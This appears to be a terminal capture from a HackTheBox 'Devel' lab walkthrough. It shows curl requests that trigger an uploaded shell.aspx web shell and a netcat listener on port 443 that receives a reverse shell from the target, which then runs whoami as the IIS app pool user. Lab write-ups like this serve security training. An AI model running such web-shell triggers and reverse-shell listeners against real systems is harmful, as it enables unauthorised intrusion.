 ┌──(Hades㉿10.10.14.5)-[0.8:24.9]~/walkthrough/hackthebox/devel
└─$ curl 10.10.10.5/shell.aspx --silent > /dev/null
┌──(Hades㉿10.10.14.5)-[0.8:24.9]~/walkthrough/hackthebox/devel
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.5] 49161
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
┌──(Hades㉿10.10.14.5)-[0.8:25.0]~
└─$ curl 10.10.10.5/shell.aspx --silent > /dev/null